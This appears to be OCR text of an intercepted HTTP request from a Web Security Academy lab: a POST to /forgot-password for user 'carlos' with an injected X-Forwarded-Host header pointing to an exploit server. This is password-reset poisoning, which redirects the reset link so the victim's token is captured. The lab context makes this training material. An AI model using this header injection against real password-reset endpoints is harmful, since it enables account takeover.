 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host : 0a40000704b9f05dc01045fb004700a3.web-security-academy.net
3 Cookie : session=2cPBB28HjVuXLbTYphmstNLjem9u6Jnx
4 X-Forwarded-Host :exploit-0a480045048af0cfc086454e01c6002d.web-security-academy.net
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
7 Accept-Language : en-US,en;q=0.5
8 Accept-Encoding : gzip, deflate
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 15
11 Origin : https://0a40000704b9f05dc01045fb004700a3.web-security-academy.net
12 Referer :
https://0a40000704b9f05dc01045fb004700a3.web-security-academy.net/forgot-password
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18 Te: trailers
19 Connection : close
20
username =carlos